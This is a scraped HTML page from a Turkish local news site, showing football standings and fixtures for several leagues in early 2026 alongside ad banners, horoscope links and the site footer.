			<td class="point">12</td>
			<td>-29</td>
		</tr><tr>
			<td>16</td>
			<td>Yeni Mersin İdman Yurdu</td>
			<td>20</td>
			<td>4</td>
			<td>13</td>
			<td>3</td>
			<td>22</td>
			<td>55</td>
			<td class="point">12</td>
			<td>-33</td>
		</tr><tr>
			<td>17</td>
			<td>Adanaspor</td>
			<td>20</td>
			<td>1</td>
			<td>18</td>
			<td>1</td>
			<td>9</td>
			<td>98</td>
			<td class="point">4</td>
			<td>-89</td>
		</tr><tr>
			<td>18</td>
			<td>Yeni Malatyaspor</td>
			<td>20</td>
			<td>0</td>
			<td>18</td>
			<td>2</td>
			<td>8</td>
			<td>72</td>
			<td class="point">43</td>
			<td>-64</td>
		</tr>
					</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber4">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>Etimesgut Spor</td>
			<td>18</td>
			<td>11</td>
			<td>3</td>
			<td>4</td>
			<td>23</td>
			<td>9</td>
			<td class="point">37</td>
			<td>+14</td>
		</tr><tr>
			<td>2</td>
			<td>İnegöl Kafkas GK</td>
			<td>18</td>
			<td>10</td>
			<td>3</td>
			<td>5</td>
			<td>29</td>
			<td>15</td>
			<td class="point">35</td>
			<td>+14</td>
		</tr><tr>
			<td>3</td>
			<td>Çorluspor 1947</td>
			<td>18</td>
			<td>10</td>
			<td>4</td>
			<td>4</td>
			<td>31</td>
			<td>16</td>
			<td class="point">34</td>
			<td>+15</td>
		</tr><tr>
			<td>4</td>
			<td>K.Çekmece Sinopspor</td>
			<td>18</td>
			<td>10</td>
			<td>4</td>
			<td>4</td>
			<td>30</td>
			<td>17</td>
			<td class="point">34</td>
			<td>+13</td>
		</tr><tr>
			<td>5</td>
			<td>Bursa Yıldırımspor</td>
			<td>18</td>
			<td>9</td>
			<td>3</td>
			<td>6</td>
			<td>22</td>
			<td>15</td>
			<td class="point">33</td>
			<td>+7</td>
		</tr><tr>
			<td>6</td>
			<td>Galata</td>
			<td>18</td>
			<td>8</td>
			<td>6</td>
			<td>4</td>
			<td>25</td>
			<td>19</td>
			<td class="point">28</td>
			<td>+6</td>
		</tr><tr>
			<td>7</td>
			<td>Yalova FK</td>
			<td>18</td>
			<td>7</td>
			<td>5</td>
			<td>6</td>
			<td>26</td>
			<td>19</td>
			<td class="point">27</td>
			<td>+7</td>
		</tr><tr>
			<td>8</td>
			<td>Silivrispor</td>
			<td>18</td>
			<td>7</td>
			<td>7</td>
			<td>4</td>
			<td>24</td>
			<td>23</td>
			<td class="point">25</td>
			<td>+1</td>
		</tr><tr>
			<td>9</td>
			<td>Bulvarspor</td>
			<td>18</td>
			<td>7</td>
			<td>7</td>
			<td>4</td>
			<td>23</td>
			<td>25</td>
			<td class="point">25</td>
			<td>-2</td>
		</tr><tr>
			<td>10</td>
			<td>Beykoz İshaklıspor</td>
			<td>18</td>
			<td>6</td>
			<td>6</td>
			<td>6</td>
			<td>24</td>
			<td>26</td>
			<td class="point">24</td>
			<td>-2</td>
		</tr><tr>
			<td>11</td>
			<td>Kestel Çilekspor</td>
			<td>18</td>
			<td>6</td>
			<td>10</td>
			<td>2</td>
			<td>16</td>
			<td>24</td>
			<td class="point">20</td>
			<td>-8</td>
		</tr><tr>
			<td>12</td>
			<td>İnkılap FSK</td>
			<td>18</td>
			<td>4</td>
			<td>6</td>
			<td>8</td>
			<td>13</td>
			<td>21</td>
			<td class="point">20</td>
			<td>-8</td>
		</tr><tr>
			<td>13</td>
			<td>Çankaya SK</td>
			<td>18</td>
			<td>4</td>
			<td>7</td>
			<td>7</td>
			<td>18</td>
			<td>21</td>
			<td class="point">19</td>
			<td>-3</td>
		</tr><tr>
			<td>14</td>
			<td>Polatlı 1926 Spor</td>
			<td>18</td>
			<td>4</td>
			<td>12</td>
			<td>2</td>
			<td>11</td>
			<td>24</td>
			<td class="point">14</td>
			<td>-13</td>
		</tr><tr>
			<td>15</td>
			<td>Bursa Nilüfer FK </td>
			<td>18</td>
			<td>3</td>
			<td>11</td>
			<td>4</td>
			<td>13</td>
			<td>29</td>
			<td class="point">13</td>
			<td>-16</td>
		</tr><tr>
			<td>16</td>
			<td>Edirnespor</td>
			<td>18</td>
			<td>2</td>
			<td>14</td>
			<td>2</td>
			<td>13</td>
			<td>38</td>
			<td class="point">8</td>
			<td>-25</td>
		</tr>
					</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td> 30/01/2026</td>
			<td>Antalyaspor</td>
			<td>vs</td>
			<td>Trabzonspor</td>
		</tr><tr>
			<td> 30/01/2026</td>
			<td>Kasımpaşa</td>
			<td>vs</td>
			<td>Samsunspor</td>
		</tr><tr>
			<td> 31/01/2026</td>
			<td>Alanyaspor</td>
			<td>vs</td>
			<td>Eyüpspor</td>
		</tr><tr>
			<td> 31/01/2026</td>
			<td>Başakşehir FK</td>
			<td>vs</td>
			<td>Çaykur Rizespor</td>
		</tr><tr>
			<td> 31/01/2026</td>
			<td>Beşiktaş</td>
			<td>vs</td>
			<td>Konyaspor</td>
		</tr><tr>
			<td> 31/01/2026</td>
			<td>Göztepe</td>
			<td>vs</td>
			<td>Fatih Karagümrük</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>Gençlerbirliği</td>
			<td>vs</td>
			<td>Gaziantep FK</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>Galatasaray</td>
			<td>vs</td>
			<td>Kayserispor</td>
		</tr><tr>
			<td> 02/02/2026</td>
			<td>Kocaelispor</td>
			<td>vs</td>
			<td>Fenerbahçe</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>Galatasaray - Kayserispor</td>
			<td>Kayserispor ligdeki son 5 maçında hiç kazanamadı</td>
			<td> Galatasaray yenilmez</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>Galatasaray - Kayserispor</td>
			<td>Galatasaray ligde evindeki son 10 maçında hiç kaybetmedi</td>
			<td> Galatasaray yenilmez</td>
		</tr><tr>
			<td> 02/02/2026</td>
			<td>Kocaelispor - Fenerbahçe</td>
			<td>Fenerbahçe ligdeki son 19 maçında hiç kaybetmedi</td>
			<td> Fenerbahçe yenilmez</td>
		</tr>
						</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber2">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>
			<tr>
			<td> 30/01/2026</td>
			<td>İstanbulspor</td>
			<td>vs</td>
			<td>Hatayspor</td>
		</tr><tr>
			<td> 31/01/2026</td>
			<td>Erzurumspor FK</td>
			<td>vs</td>
			<td>Sarıyer</td>
		</tr><tr>
			<td> 31/01/2026</td>
			<td>Iğdır FK</td>
			<td>vs</td>
			<td>Manisa FK</td>
		</tr><tr>
			<td> 31/01/2026</td>
			<td>Çorum FK</td>
			<td>vs</td>
			<td>Keçiörengücü</td>
		</tr><tr>
			<td> 31/01/2026</td>
			<td>Bodrum FK</td>
			<td>vs</td>
			<td>Serik Spor</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>Bandırmaspor</td>
			<td>vs</td>
			<td>Van Spor FK</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>Sivasspor</td>
			<td>vs</td>
			<td>Pendikspor</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>Boluspor</td>
			<td>vs</td>
			<td>Sakaryaspor</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>Amed SK</td>
			<td>vs</td>
			<td>Adana Demirspor</td>
		</tr><tr>
			<td> 02/02/2026</td>
			<td>Esenler Erokspor</td>
			<td>vs</td>
			<td>Ümraniyespor</td>
		</tr><tr>
			<td> 02/02/2026</td>
			<td>Esenler Erokspor - Ümraniyespor</td>
			<td>Esenler Erokspor ligdeki son 7 maçında hiç kaybetmedi</td>
			<td> Esenler Erokspor yenilmez</td>
		</tr>
				</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber3">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td> 28/01/2026</td>
			<td>GMG Kastamonuspor</td>
			<td>vs</td>
			<td>Kepezspor FAŞ</td>
		</tr><tr>
			<td> 28/01/2026</td>
			<td>Sincan Belediye Ankaraspor</td>
			<td>vs</td>
			<td>Beykoz Anadolu</td>
		</tr><tr>
			<td> 28/01/2026</td>
			<td>Altınordu</td>
			<td>vs</td>
			<td>Adana 01 Futbol Kulübü</td>
		</tr><tr>
			<td> 28/01/2026</td>
			<td>Batman Petrolspor</td>
			<td>vs</td>
			<td>24Erzincanspor</td>
		</tr><tr>
			<td> 28/01/2026</td>
			<td>Karacabey Belediye Spor</td>
			<td>vs</td>
			<td>İskenderunspor A.Ş.</td>
		</tr><tr>
			<td> 28/01/2026</td>
			<td>Karaman Futbol Kulübü</td>
			<td>vs</td>
			<td>Erbaaspor</td>
		</tr><tr>
			<td> 28/01/2026</td>
			<td>Muğlaspor</td>
			<td>vs</td>
			<td>Bucaspor 1928 </td>
		</tr><tr>
			<td> 28/01/2026</td>
			<td>Şanlıurfaspor</td>
			<td>vs</td>
			<td>İnegölspor</td>
		</tr><tr>
			<td> 31/01/2026</td>
			<td>MKE Ankaragücü</td>
			<td>vs</td>
			<td>Beyoğlu Yeniçarşıspor</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>İskenderunspor A.Ş. - Karaman Futbol Kulübü</td>
			<td>İskenderunspor A.Ş. ligdeki son 5 maçında hiç kaybetmedi</td>
			<td> İskenderunspor A.Ş. yenilmez</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>Adana 01 Futbol Kulübü - Batman Petrolspor</td>
			<td>Batman Petrolspor ligdeki son 7 maçında hiç kaybetmedi</td>
			<td> Batman Petrolspor yenilmez</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>Adana 01 Futbol Kulübü - Batman Petrolspor</td>
			<td>Adana 01 Futbol Kulübü ligdeki son 8 maçında hiç kaybetmedi</td>
			<td> Adana 01 Futbol Kulübü yenilmez</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>İskenderunspor A.Ş. - Karaman Futbol Kulübü</td>
			<td>Karaman Futbol Kulübü ligdeki son 9 maçında hiç kazanamadı</td>
			<td> İskenderunspor A.Ş. yenilmez</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>Kepezspor FAŞ - Muğlaspor</td>
			<td>Muğlaspor ligdeki son 11 maçında hiç kaybetmedi</td>
			<td> Muğlaspor yenilmez</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>İnegölspor - GMG Kastamonuspor</td>
			<td>İnegölspor ligdeki son 5 maçında hiç kaybetmedi</td>
			<td> İnegölspor yenilmez</td>
		</tr>
					</tbody>
			</table>


			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber4">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>

					<tr>
			<td> 31/01/2026</td>
			<td>Çankaya SK</td>
			<td>vs</td>
			<td>Edirnespor</td>
		</tr><tr>
			<td> 31/01/2026</td>
			<td>Etimesgut Spor</td>
			<td>vs</td>
			<td>Kestel Çilekspor</td>
		</tr><tr>
			<td> 31/01/2026</td>
			<td>Bursa Yıldırımspor</td>
			<td>vs</td>
			<td>Yalova FK</td>
		</tr><tr>
			<td> 31/01/2026</td>
			<td>Galata</td>
			<td>vs</td>
			<td>Bulvarspor</td>
		</tr><tr>
			<td> 31/01/2026</td>
			<td>İnegöl Kafkas GK</td>
			<td>vs</td>
			<td>K.Çekmece Sinopspor</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>Beykoz İshaklıspor</td>
			<td>vs</td>
			<td>Silivrispor</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>Çorluspor 1947</td>
			<td>vs</td>
			<td>Polatlı 1926 Spor</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>İnkılap FSK</td>
			<td>vs</td>
			<td>Bursa Nilüfer FK</td>
		</tr>
						</tbody>
			</table>
		</div>

	</div>
</div>
	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=9&amp;l=https://www.bursa.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins></a></div>

	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=10&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=300" frameborder=0 scrolling="no" style=" width: 300px; height: 250px;  overflow: hidden;"></iframe></a></div>

	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=11&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins></a></div>
	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=12&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=300" frameborder=0 scrolling="no" style=" width: 300px; height: 250px;  overflow: hidden;"></iframe></a></div>
<div class="sag-tbl">
	<div class="t-bslk">ŞANS OYUNLARI</div>
	<div class="t-tbl sns-oyn">
		<a href="./sans-oyunlari/">
			<span class="on"></span>
			<span class="sayi"></span>
			<span class="sans"></span>
			<span class="super"></span>
		</a>
	</div>
</div>
<div class="sag-tbl">
	<div class="t-bslk">GÜNLÜK BURÇ YORUMLARI</div>
	<ul class="t-tbl brc">
		<li><a href="./burclar/koc.html"><em><img src="https://www.haberindogrusu.com/images/burc/koc.svg" alt="KOÇ"></em><strong> <span>KOÇ</span> <span> 21 Mart<br> 19 Nisan </span> </strong></a></li>
		<li><a href="./burclar/boga.html"><em><img src="https://www.haberindogrusu.com/images/burc/boga.svg" alt="BOĞA"></em><strong> <span>BOĞA</span> <span> 20 Nisan<br> 20 Mayıs </span> </strong></a></li>
		<li><a href="./burclar/ikizler.html"><em><img src="https://www.haberindogrusu.com/images/burc/ikizler.svg" alt="İKİZLER"></em><strong> <span>İKİZLER</span> <span> 21 Mayıs<br> 21 Haziran </span> </strong></a></li>
		<li><a href="./burclar/yengec.html"><em><img src="https://www.haberindogrusu.com/images/burc/yengec.svg" alt="YENGEÇ"></em><strong> <span>YENGEÇ</span> <span> 22 Haziran<br> 22 Temmuz </span> </strong></a></li>
		<li><a href="./burclar/aslan.html"><em><img src="https://www.haberindogrusu.com/images/burc/aslan.svg" alt="ASLAN"></em><strong> <span>ASLAN</span> <span> 23 Temmuz<br> 22 Ağustos </span> </strong></a></li>
		<li><a href="./burclar/basak.html"><em><img src="https://www.haberindogrusu.com/images/burc/basak.svg" alt="BAŞAK"></em><strong> <span>BAŞAK</span> <span> 23 Ağustos<br> 22 Eylül </span> </strong></a></li>
		<li><a href="./burclar/terazi.html"><em><img src="https://www.haberindogrusu.com/images/burc/terazi.svg" alt="TERAZİ"></em><strong> <span>TERAZİ</span> <span> 23 Eylül<br> 22 Ekim </span> </strong></a></li>
		<li><a href="./burclar/akrep.html"><em><img src="https://www.haberindogrusu.com/images/burc/akrep.svg" alt="AKREP"></em><strong> <span>AKREP</span> <span> 23 Ekim<br> 21 Kasım </span> </strong></a></li>
		<li><a href="./burclar/yay.html"><em><img src="https://www.haberindogrusu.com/images/burc/yay.svg" alt="YAY"></em><strong> <span>YAY</span> <span> 22 Kasım<br> 21 Aralık </span> </strong></a></li>
		<li><a href="./burclar/oglak.html"><em><img src="https://www.haberindogrusu.com/images/burc/oglak.svg" alt="OĞLAK"></em><strong> <span>OĞLAK</span> <span> 22 Aralık<br> 19 Ocak </span> </strong></a></li>
		<li><a href="./burclar/kova.html"><em><img src="https://www.haberindogrusu.com/images/burc/kova.svg" alt="KOVA"></em><strong> <span>KOVA</span> <span> 22 Aralık<br> 19 Ocak </span> </strong></a></li>
		<li><a href="./burclar/balik.html"><em><img src="https://www.haberindogrusu.com/images/burc/balik.svg" alt="BALIK"></em><strong> <span>BALIK</span> <span> 19 Şubat<br> 20 Mart </span> </strong></a></li>
	</ul> 
</div>
<div class="sag-tbl">
   <a href="./s/nobetci-eczane-27.html" target="_blank" title="Nöbetçi Eczane" class="sbt nbt-eczn">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Nöbetçi Eczaneler</span>
			<span class="ackl">Nöbetçi eczanelerin durumunu tıklayarak öğrenebilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
   <a href="./yol-durumu" target="_blank" title="Yol Durumu" class="sbt yol-drm">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Yol Durumu</span>
			<span class="ackl">Trafik durumunu Yol Durumu sayfasından öğrenebilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
    <a href="./ruya-tabiri/" target="_blank" title="Rüya Tabirleri" class="sbt ry-tbr">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Rüya Tabirleri</span>
			<span class="ackl">Rüya tabirleri sözlüğüne tıklayarak ulaşabilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
	<a href="./ziyaretci-defteri/" target="_blank" title="Ziyaretçi Defteri" class="sbt zy-dftr">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Ziyaretçi Defteri</span>
			<span class="ackl">Ziyaretçi Defteri sayfasına tıklayarak ulaşabilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
	<div class="t-bslk">BİZİ TAKİP EDİN</div>
	<div class="t-tbl ssyl">
		<li><a class="fa fa-facebook" target="_BLANK" href="http://www.facebook.com/https://www.facebook.com/#" title="Facebook"></a></li>
		<li><a class="fa fa-twitter" target="_BLANK" href="http://www.twitter.com/@haberindogrusu_" title="Twitter"></a></li>
		<li><a class="fa fa-google-plus" target="_BLANK" href="https://plus.google.com/" title="Google"></a></li>
		<li><a class="fa fa-youtube" target="_BLANK" href="http://www.youtube.com/https://www.youtube.com/@haberindogrusu5229" title="Youtube"></a></li>
		<li><a class="fa fa-rss" target="_BLANK" href="./rss/" title="RSS"></a></li>
	</div>
</div>
		</div>
	</div>
</div>
<!-- Sayfa Bitti -->

<div class="footer">
		<div class="menu">
		<div class="ic">
			<ul>
				<li class="has-sub"><a href="./index.html" title="Ana Sayfa"><i class="fa fa-home fa-lg">&nbsp;</i> <span>ANASAYFA</span></a></li><li class="tm"><a href="foto-galeri/" title="Foto Galeri"><i class="fa fa-picture-o fa-lg">&nbsp;</i> <span>FOTO GALERİ</span></a></li><li class="tm"><a href="video-galeri/" title="Videolar"><i class="fa fa-video-camera fa-lg">&nbsp;</i> <span>VİDEO GALERİ</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="fa fa-list-alt fa-lg">&nbsp;</i> <span>GÜNÜN HABELERİ</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="fa fa-user-secret fa-lg">&nbsp;</i> <span>KÖŞE YAZARLARI</span></a></li>			</ul>
		</div>
	</div>
    <div class="ust">
        <div class="ic">
			<ul class="yan">
				<li class="tek">
                    <a href="#" title="Genel"><b><i class="fa fa-newspaper-o">&nbsp;</i> GENEL</b></a>
					<ol class="mn">
												<li><a href="./kullanici-girisi/" title="Üye Paneli"><i class="fa fa-sign-in">&nbsp;</i> Üye Girişi</a></li>
						<li><a href="./yeni-uyelik/"><i class="fa fa-plus-square-o">&nbsp;</i> Üye Ol</a></li>
												<li><a href="./s/kunye-5.html"><i class="fa fa-address-book-o">&nbsp;</i> Künye</a></li>
						<li><a href="./faydali-linkler/"><i class="fa fa-link">&nbsp;</i> Linkler</a></li>
						<li><a href="./s/onemli-telefonlar-18.html"><i class="fa fa-phone">&nbsp;</i> Önemli Telefonlar</a></li>
						<li><a href="./rss/"><i class="fa fa-rss">&nbsp;</i> Rss</a></li>
						<li><a href="./sitene-ekle.php"><i class="fa fa-code">&nbsp;</i> Sitene Ekle</a></li>
						<li><a href="./iletisim/"><i class="fa fa-envelope-o">&nbsp;</i> İletişim</a></li>
                    </ol>
                </li>
				<li class="tek">
					<a href="./tum-haberler/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="./gunun-haberleri/"><i class="fa fa-bookmark-o">&nbsp;</i> Günün Haberleri</a></li>
						<li><a href="./tum-haberler/"><i class="fa fa-bookmark-o">&nbsp;</i> Haber Arşivi</a></li>
																		<li><a href="./kose-yazarlari/"><i class="fa fa-bookmark-o">&nbsp;</i> Köşe Yazarları</a></li>
																							</ol>
				</li>
				<li class="tek">
					<a href="./video-galeri/" title="Videolar"><b><i class="fa fa-youtube-play">&nbsp;</i> VİDEOLAR</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/guncel/15/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/siyaset/16/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/spor/17/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/ekonomi/18/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/3-sayfa/19/" title="3. sayfa "><i class="fa fa-bookmark-o">&nbsp;</i> 3. sayfa </a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yasam/20/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/dunya/21/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/saglik/22/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/medya/23/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/bilim/24/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/otomobil/25/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/fragman/27/" title="Fragman"><i class="fa fa-bookmark-o">&nbsp;</i> Fragman</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/komik/28/" title="Komik"><i class="fa fa-bookmark-o">&nbsp;</i> Komik</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/hayvanlar-alemi/29/" title="Hayvanlar alemi"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar alemi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yemek/30/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek">
					<a href="./foto-galeri/" title="Foto Galeri"><b><i class="fa fa-photo">&nbsp;</i> FOTO GALERİ</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/guncel/12/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/siyaset/13/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/spor/14/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ekonomi/15/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/3-sayfa/16/" title="3. Sayfa"><i class="fa fa-bookmark-o">&nbsp;</i> 3. Sayfa</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yasam/17/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/dunya/18/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/saglik/19/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/medya/20/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/bilim/21/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/otomobil/22/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/emlak/23/" title="Emlak"><i class="fa fa-bookmark-o">&nbsp;</i> Emlak</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/hayvanlar/24/" title="Hayvanlar"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ramazan/25/" title="Ramazan"><i class="fa fa-bookmark-o">&nbsp;</i> Ramazan</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yemek/26/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek grp">
					<a href="./gunun-haberleri/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="bursa/" title="Bursa"><i class="fa fa-bookmark-o">&nbsp;</i> Bursa</a></li><li><a href="turkiye/" title="Türkiye"><i class="fa fa-bookmark-o">&nbsp;</i> Türkiye</a></li><li><a href="siyaset/" title="SİYASET"><i class="fa fa-bookmark-o">&nbsp;</i> SİYASET</a></li><li><a href="gundem/" title="GÜNDEM"><i class="fa fa-bookmark-o">&nbsp;</i> GÜNDEM</a></li><li><a href="dunya/" title="DÜNYA"><i class="fa fa-bookmark-o">&nbsp;</i> DÜNYA</a></li><li><a href="asayis/" title="Asayiş"><i class="fa fa-bookmark-o">&nbsp;</i> Asayiş</a></li><li><a href="bilim-ve-teknoloji/" title="Bilim ve Teknoloji"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim ve Teknoloji</a></li><li><a href="ekonomi/" title="EKONOMİ"><i class="fa fa-bookmark-o">&nbsp;</i> EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK"><i class="fa fa-bookmark-o">&nbsp;</i> SAĞLIK</a></li><li><a href="spor/" title="SPOR"><i class="fa fa-bookmark-o">&nbsp;</i> SPOR</a></li><li><a href="egitim/" title="EĞİTİM"><i class="fa fa-bookmark-o">&nbsp;</i> EĞİTİM</a></li><li><a href="magazin/" title="MAGAZİN"><i class="fa fa-bookmark-o">&nbsp;</i> MAGAZİN</a></li><li><a href="yasam/" title="YAŞAM"><i class="fa fa-bookmark-o">&nbsp;</i> YAŞAM</a></li>					</ol>
				</li>
			</ul>
        </div>
    </div>

	<div class="alt">
		<div class="ic">
					</div>
	</div>
	<div class="alt">
        <div class="ic">
			<div class="yz">Haberindogrusu; Tarafsız, doğru haber, Bursa ve Bursaspor haberleri</div>
            <div class="sol">
				2026 ©  <b>Troyka Medya - Haberindogrusu</b> Tüm Hakları Saklıdır.
			</div>
			<div class="sag">
				<a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" alt="haber yazilimi , haber scripti">Yazılım: Haber Paketleri</a>
			</div>
        </div>
    </div>
    </div>
<a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://www.haberindogrusu.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
});
</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.haberindogrusu.com/hava.php?neresi=TUXX0039
body_size: 321
content:

